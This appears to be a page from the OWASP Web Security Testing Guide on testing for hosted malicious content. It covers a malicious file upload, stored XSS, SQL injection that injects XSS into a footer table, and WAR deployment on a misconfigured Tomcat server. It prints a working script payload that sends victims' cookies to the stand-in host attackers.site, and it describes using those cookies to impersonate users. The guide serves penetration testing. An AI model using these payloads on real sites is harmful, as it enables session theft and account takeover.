 Web Security Testing Guide v4.2
317
How to Test
Black-Box Testing
File Upload Example
Verify the content type allowed to upload to the web application and the resultant URL for the uploaded ﬁle. Upload a
ﬁle that will exploit a component in the local user workstation when viewed or downloaded by the user. Send your
victim an email or other kind of alert in order to lead him/her to browse the page. The expected result is the exploit will
be triggered when the user browses the resultant page or downloads and executes the ﬁle from the trusted site.
XSS Example on a Bulletin Board
1. Introduce JavaScript code as the value for the vulnerable ﬁeld, for instance
<script>document.write('<img src="http://attackers.site/cv.jpg?'+document.cookie+'">')</script>
2. Direct users to browse the vulnerable page or wait for the users to browse it. Have a “listener” at attackers.site
host listening for all incoming connections.
3. When users browse the vulnerable page, a request containing their cookie ( document.cookie is included as part
of the requested URL) will be sent to the attackers.site host, such as: GET /cv.jpg?
SignOn=COOKIEVALUE1;%20ASPSESSIONID=ROGUEIDVALUE; HTTP/1.1
4. Use cookies obtained to impersonate users at the vulnerable site.
SQL Injection Example
Usually, this set of examples leverages XSS attacks by exploiting a SQL-injection vulnerability. The ﬁrst thing to test is
whether the target site has a SQL injection vulnerability. This is described in Testing for SQL Injection. For each SQL-
injection vulnerability, there is an underlying set of constraints describing the kind of queries that the attacker/pen-tester
is allowed to do.
The tester then has to match the XSS attacks he has devised with the entries that he is allowed to insert.
In a similar fashion as in the previous XSS example, use a web page ﬁeld vulnerable to SQL injection issues to change
a value in the database that would be used by the application as input to be shown at the site without proper ﬁltering
(this would be a combination of an SQL injection and a XSS issue). For instance, let’s suppose there is a footer table
at the database with all footers for the web site pages, including a notice ﬁeld with the legal notice that appears at the
bottom of each web page. You could use the following query to inject JavaScript code to the notice ﬁeld at the
footer table in the database.
SELECT field1, field2, field3
FROM table_x
WHERE field2 = 'x';
UPDATE footer
SET notice = 'Copyright 1999-2030%20
<script>document.write('<img src="http://attackers.site/cv.jpg?'+document.cookie+'">')
</script>'
WHERE notice = 'Copyright 1999-2030';
Now, each user browsing the site will silently send their cookies to the attackers.site .
Misconﬁgured Server
Some web servers present an administration interface that may allow an attacker to upload active components of her
choice to the site. This could be the case with an Apache Tomcat server that doesn’t enforce strong credentials to
access its Web Application Manager (or if the pen testers have been able to obtain valid credentials for the
administration module by other means).
In this case, a WAR ﬁle can be uploaded and a new web application deployed at the site, which will not only allow the
pen tester to execute code of her choice locally at the server, but also to plant an application at the trusted site, which
the site regular users can then access (most probably with a higher degree of trust than when accessing a different
site).
 